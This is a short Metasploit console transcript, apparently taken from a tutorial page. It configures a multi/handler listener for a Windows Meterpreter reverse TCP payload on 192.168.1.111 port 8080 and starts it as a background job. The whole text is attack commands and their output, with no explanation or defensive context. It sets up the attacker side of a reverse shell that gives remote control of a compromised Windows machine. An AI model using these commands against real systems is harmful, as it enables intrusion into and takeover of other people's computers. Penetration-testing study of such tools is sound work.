 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.111
lhost => 192.168.1.111
msf exploit(handler) > set lport 8080
lport => 8080
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.111:8080
[*] Starting the payload handler...